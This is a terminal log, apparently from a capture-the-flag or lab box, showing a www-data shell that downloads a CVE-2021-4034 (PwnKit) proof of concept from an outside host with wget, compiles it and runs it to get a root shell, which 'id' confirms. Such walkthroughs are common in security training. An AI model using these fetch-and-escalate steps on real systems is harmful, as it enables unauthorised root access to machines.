 www-data@passage:/tmp$ wget 10.10.16.2:8000/cve-2021-4034-poc.c
wget 10.10.16.2:8000/cve-2021-4034-poc.c
--2023-01-01 18:16:16--  http://10.10.16.2:8000/cve-2021-4034-poc.c
Connecting to 10.10.16.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: 'cve-2021-4034-poc.c'

cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0.01s

2023-01-01 18:16:16 (118 KB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]

www-data@passage:/tmp$ gcc cve-2021-4034-poc.c -o exploit
gcc cve-2021-4034-poc.c -o exploit
www-data@passage:/tmp$ ls
ls
VMwareDnD
config-err-GYvaTD
cve-2021-4034-poc.c
exploit
linpeas.sh
systemd-private-f61dcef740b644fe87ea4b69ba1711af-colord.service-R1B62f
systemd-private-f61dcef740b644fe87ea4b69ba1711af-fwupd.service-bUaVWR
systemd-private-f61dcef740b644fe87ea4b69ba1711af-rtkit-daemon.service-3bEnNw
systemd-private-f61dcef740b644fe87ea4b69ba1711af-systemd-timesyncd.service-Ho0KpZ
unity_support_test.0
vmware-root
www-data@passage:/tmp$ ./exploit
./exploit
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#